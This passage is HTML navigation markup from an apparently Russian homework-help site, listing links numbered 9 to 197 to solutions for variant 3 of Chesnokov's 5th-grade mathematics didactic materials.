href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-197.html">197</a><a 